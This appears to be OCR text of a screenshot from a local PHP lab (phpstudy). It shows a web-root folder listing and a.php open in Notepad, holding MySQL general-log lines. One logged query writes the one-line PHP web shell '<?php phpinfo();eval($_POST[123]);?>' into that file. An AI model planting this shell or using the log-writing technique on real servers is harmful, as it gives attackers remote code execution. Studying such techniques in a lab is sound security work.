 D:\phpstudy_pro\WWW\www.k123.com
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 DATA (D:) phpstudy_pro WWW www.k123.com
文档
WPS网盘
最近
星标
我的云文档
共享文件夹
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DATA (D:)
K (E:)
名称
.idea
demo1
demo2
demo3
demo4
error
myhack
.htaccess
1.php
2.txt
12306top100.txt
a.php
demo1.php
demo2.php
demo3.php
demo4.php
demo5.php
demo6.php
44 个项目 选中 1 个项目 4.59 KB
a.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2021-12-06T06:36:24.869076Z 32 Query SHOW SESSION VARIABLES LIKE
'FOREIGN_KEY_CHECKS'
2021-12-06T06:36:24.872119Z 32 Query SHOW SESSION VARIABLES LIKE
'FOREIGN_KEY_CHECKS'
2021-12-06T06:36:24.876586Z 32 Query SHOW SESSION VARIABLES LIKE
'FOREIGN_KEY_CHECKS'
2021-12-06T06:36:24.877814Z 32 Query SHOW SESSION VARIABLES LIKE
'FOREIGN_KEY_CHECKS'
2021-12-06T06:36:24.882842Z 32 Query select '<?php phpinfo();eval($_POST[123]);?>'
2021-12-06T06:36:24.885228Z 32 Query SHOW WARNINGS
2021-12-06T06:36:24.885378Z 32 Query SELECT @@lower_case_table_names
2021-12-06T06:36:25.007886Z 32 Query SHOW SESSION VARIABLES LIKE
'FOREIGN_KEY_CHECKS'
2021-12-06T06:36:25.011194Z 33 Quit
2021-12-06T06:36:25.011251Z 32 Quit
第 1 行，第 1 列 100% Unix (LF) UTF-8